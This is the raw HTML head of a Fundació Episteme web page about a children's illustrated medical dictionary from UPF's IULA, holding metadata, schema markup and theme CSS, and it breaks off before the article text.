

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/
body_size: 55530
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>Un diccionari de medicina il·lustrat per a nens &#8212; Fundació Episteme</title><meta name="description" content="Crear un diccionari il·lustrat sobre termes mèdics per a nens no és una tasca gens fàcil, molt menys si alhora es pretén innovar. Això va ser el que van fer els investigadors de l&#039;institut de Lingüística Aplicada (IULA) de la Universitat Pompeu Fabra (UPF) dirigits per la investigadora Rosa Estopà, que van dedicar al voltant de tres anys a confeccionar el diccionari en el marc del projecte Jugant a definir la ciència." /><link rel="canonical" href="https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Un diccionari de medicina il·lustrat per a nens &#8212; Fundació Episteme" /><meta property="og:description" content="Crear un diccionari il·lustrat sobre termes mèdics per a nens no és una tasca gens fàcil, molt menys si alhora es pretén innovar. Això va ser el que van fer els investigadors de l&#039;institut de Lingüística Aplicada (IULA) de la Universitat Pompeu Fabra (UPF) dirigits per la investigadora Rosa Estopà, que van dedicar al voltant de tres anys a confeccionar el diccionari en el marc del projecte Jugant a definir la ciència." /><meta property="og:url" content="https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/" /><meta property="og:site_name" content="Fundació Episteme" /><meta property="article:publisher" content="https://www.facebook.com/fundacioepisteme" /><meta property="article:published_time" content="2022-01-20T12:01:06+00:00" /><meta property="og:image" content="https://fundacioepisteme.cat/wp-content/uploads/2022/01/Mariona_Annexa-1280x828-1.jpg" /><meta property="og:image:width" content="1100" /><meta property="og:image:height" content="711" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Fundació Episteme" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@FEpisteme" /><meta name="twitter:site" content="@FEpisteme" /><meta name="twitter:label1" content="Escrit per" /><meta name="twitter:data1" content="Fundació Episteme" /><meta name="twitter:label2" content="Temps estimat de lectura" /><meta name="twitter:data2" content="5 minuts" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/#article","isPartOf":{"@id":"https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/"},"author":{"name":"Fundació Episteme","@id":"https://fundacioepisteme.cat/#/schema/person/bc0720bcac68f948531c3413a2296815"},"headline":"Un diccionari de medicina il·lustrat per a nens","datePublished":"2022-01-20T12:01:06+00:00","mainEntityOfPage":{"@id":"https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/"},"wordCount":944,"commentCount":0,"publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"image":{"@id":"https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2022/01/Mariona_Annexa-1280x828-1.jpg","keywords":["diccionari de medicina","Rosa Estopà"],"articleSection":["Actualitat"],"inLanguage":"ca","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/#respond"]}]},{"@type":"WebPage","@id":"https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/","url":"https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/","name":"Un diccionari de medicina il·lustrat per a nens &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2022/01/Mariona_Annexa-1280x828-1.jpg","datePublished":"2022-01-20T12:01:06+00:00","description":"Crear un diccionari il·lustrat sobre termes mèdics per a nens no és una tasca gens fàcil, molt menys si alhora es pretén innovar. Això va ser el que van fer els investigadors de l'institut de Lingüística Aplicada (IULA) de la Universitat Pompeu Fabra (UPF) dirigits per la investigadora Rosa Estopà, que van dedicar al voltant de tres anys a confeccionar el diccionari en el marc del projecte Jugant a definir la ciència.","breadcrumb":{"@id":"https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2022/01/Mariona_Annexa-1280x828-1.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2022/01/Mariona_Annexa-1280x828-1.jpg","width":1100,"height":711,"caption":"Il·lustració de la paraula apendicitis / UPF"},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"Un diccionari de medicina il·lustrat per a nens"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]},{"@type":"Person","@id":"https://fundacioepisteme.cat/#/schema/person/bc0720bcac68f948531c3413a2296815","name":"Fundació Episteme","image":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/person/image/","url":"https://fundacioepisteme.cat/wp-content/litespeed/avatar/4b7420312650a0061472b678cb1d9000.jpg?ver=1763519574","contentUrl":"https://fundacioepisteme.cat/wp-content/litespeed/avatar/4b7420312650a0061472b678cb1d9000.jpg?ver=1763519574","caption":"Fundació Episteme"},"url":"https://fundacioepisteme.cat/author/eva-serra/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Un diccionari de medicina il·lustrat per a nens Canal dels comentaris" href="https://fundacioepisteme.cat/2022/01/20/un-diccionari-de-medicina-illustrat-per-a-nens/feed/" /><style id="litespeed-ccss">.argpd-informar .argpd-mas{display:none}#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-more{color:#9d3d3d;padding-right:20px;font-weight:700}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,figure{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}figure{margin:0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media 